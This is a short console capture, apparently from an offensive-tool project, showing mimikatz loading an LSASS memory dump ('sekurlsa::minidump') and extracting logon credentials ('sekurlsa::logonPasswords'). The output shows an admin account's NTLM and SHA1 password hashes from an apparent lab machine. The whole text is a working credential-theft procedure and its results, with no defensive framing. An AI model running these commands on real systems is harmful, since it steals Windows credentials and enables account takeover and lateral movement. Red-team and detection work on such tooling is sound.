 c:\payloads\mimikatz\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 May 12 2021 23:10:18
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump c:\payloads\credBandit\lsass.dmp
Switch to MINIDUMP : 'c:\payloads\credBandit\lsass.dmp'
mimikatz # sekurlsa::logonPasswords
Opening : 'c:\payloads\credBandit\lsass.dmp' file for minidump...
Authentication Id : 0 ; 786711 (00000000:000c0117)
Session : Interactive from 1
User Name : admin
Domain : WIN10-A
Logon Server : WIN10-A
Logon Time : 5/14/2021 7:36:19 AM
SID : S-1-5-21-802089142-1129803680-3934214153-1000
msv :
[00000003] Primary
* Username : admin
* Domain : WIN10-A
* NTLM : e410636fee4b1365c077c774ce16814a
* SHA1 : 80072d25737c22073fe7ff87732260997818b32a
tspkg :
wdigest :
* Username : admin
* Domain : WIN10-A
* Password : (null)
kerberos :
* Username : admin
* Domain : WIN10-A
* Password : (null)
ssp :
credman :
cloudap :